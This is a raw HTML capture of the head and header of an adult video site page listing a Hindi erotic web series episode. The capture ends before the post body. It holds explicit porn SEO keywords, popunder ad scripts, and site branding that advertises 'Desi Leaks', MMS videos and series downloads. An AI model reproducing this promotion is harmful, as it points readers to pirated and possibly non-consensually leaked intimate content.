

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/
body_size: 18902
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX" />
<meta property="og:description" content="Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX">
<meta name="twitter:description" content="Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Ooya Kand - - 2023 - Desi Hindi Web Series - MoodX" />
	<link rel="canonical" href="https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Ooya Kand - - 2023 - Desi Hindi Web Series - MoodX" />
	<meta property="og:url" content="https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-04-11T18:25:36+00:00" />
	<meta property="article:modified_time" content="2023-04-11T18:25:38+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#article","isPartOf":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX","datePublished":"2023-04-11T18:25:36+00:00","dateModified":"2023-04-11T18:25:38+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/"},"wordCount":26,"commentCount":0,"image":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp","keywords":["adult web series","hindi hot web series","hot indian web series","hot ullu web series","hot web series","indian adult web series","indian web series porn","MoodX","new sex web series","new web series sex","nude web series","porn web series","sex web series","ullu hot web series","ullu sex web series","ullu web series","ullu web series download","ullu web series video","uncut web series","web series porn","web series sex","web series xnxx","web series xxx","xxx film series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/","url":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/","name":"Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#primaryimage"},"image":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp","datePublished":"2023-04-11T18:25:36+00:00","dateModified":"2023-04-11T18:25:38+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Ooya Kand - - 2023 - Desi Hindi Web Series - MoodX","breadcrumb":{"@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/04/OOYO-KAND-1.webp","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX Comments Feed" href="https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fooya-kand-s01e01-2023-desi-hindi-web-series-moodx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fooya-kand-s01e01-2023-desi-hindi-web-series-moodx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=653' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-653 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-653" class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series 